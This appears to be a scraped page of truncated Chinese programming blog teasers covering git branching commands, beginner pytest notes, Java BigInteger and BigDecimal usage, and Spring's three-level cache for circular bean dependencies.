创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...

初学 pytest 记录
安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...

【Java学习笔记】BigInteger 和 BigDecimal 类
BigInteger 和 BigDecimal 类 二者共有的常见方法 方法功能add加subtract减multiply乘divide除 注意点:传参类型必须是类对象 一、BigInteger 1. 作用:适合保存比较大的整型数 2. 使用说明 创建BigInteger对象 传入字符串 3. 代码示例 import j…...

Spring是如何解决Bean的循环依赖:三级缓存机制
1、什么是 Bean 的循环依赖 在 Spring框架中,Bean 的循环依赖是指多个 Bean 之间互相持有对方引用,形成闭环依赖关系的现象。 多个 Bean 的依赖关系构成环形链路,例如: 双向依赖:Bean A 依赖 Bean B,同时 Bean B 也依赖 Bean A(A↔B)。链条循环: Bean A → Bean…...